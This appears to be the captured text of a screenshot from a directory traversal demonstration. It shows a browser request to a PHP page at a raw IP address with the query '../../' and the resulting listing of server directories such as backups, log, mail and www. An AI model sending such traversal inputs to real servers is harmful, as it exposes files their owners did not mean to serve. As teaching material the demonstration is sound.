 Not secure 138.197.171.102/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)